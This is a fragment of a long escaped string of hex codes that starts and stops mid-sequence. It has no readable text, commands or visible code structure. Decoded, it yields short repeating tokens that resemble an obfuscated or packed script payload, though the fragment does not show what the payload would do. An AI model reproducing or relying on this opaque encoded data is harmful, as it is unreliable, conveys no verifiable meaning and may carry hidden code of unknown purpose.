65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x7